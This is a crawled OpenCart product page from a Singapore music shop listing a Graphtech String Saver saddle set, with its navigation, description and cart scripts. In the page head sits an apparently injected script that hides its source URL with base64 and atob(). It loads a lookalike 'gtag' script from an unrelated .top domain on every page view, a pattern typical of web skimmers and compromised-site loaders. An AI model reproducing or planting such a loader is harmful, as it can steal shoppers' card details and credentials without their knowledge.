

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/graphtech-pg-8000-0c
body_size: 10773
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/graphtech-pg-8000-0c" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/graphtech-pg-8000-0c">Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Graphtech-PG-8000-0CGraphtech-PG-8000-0C-500x500.jpg" title="Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Graphtech-PG-8000-0CGraphtech-PG-8000-0C-228x228.jpg" title="Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C" alt="Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">Graphtech String Saver Classics Saddles Set Strat & Tele Style 2 1/16" Chrome PG-8000-0C  <br></span></b></p><p><span style="font-size: 14px;">The </span><strong><span style="font-size: 14px;">PG-8000-0..</span></strong><span style="font-size: 14px;"> is a set of six String Saver Classics for a </span><strong><span style="font-size: 14px;">Strat</span></strong><span style="font-size: 14px;"> or </span><strong><span style="font-size: 14px;">Tele</span></strong><span style="font-size: 14px;"> style guitar with a </span><strong><span style="font-size: 14px;">2 1/16"</span></strong><span style="font-size: 14px;"> string spacing in four finishes.</span></p><p><span style="font-size: 14px;">They have a small String Saver insert in the saddle to dramatically reduce string breakage and improve tuning stability.</span><br><br><span style="font-size: 14px;">Included with the set is an extra set of slightly longer intonation screws to be used with a </span><strong><span style="font-size: 14px;">Telecaster</span></strong><span style="font-size: 14px;">.</span></p><p><strong><span style="font-size: 14px;">String Saver</span></strong><span style="font-size: 14px;"> Classics are made with our patented String
 Saver material inserted into a steel saddle. String Saver Classics will
 preserve the classic original sound and cosmetics of your guitar while 
freeing you from the problem of breaking strings.</span></p><p><img style="width: 495px;" src="[data-uri]" data-filename="clipboard.png"><br></p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1027');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('1027');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Graphtech String Saver Classics Saddles Set Strat &amp; Tele Style 2 1/16&quot; Chrome PG-8000-0C</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Graphtech">Graphtech</a></li>
                        <li>Product Code: Graphtech PG-8000-0C</li>
                        <li>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD68.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1027" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/graphtech-pg-8000-0c"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1027');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1027',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
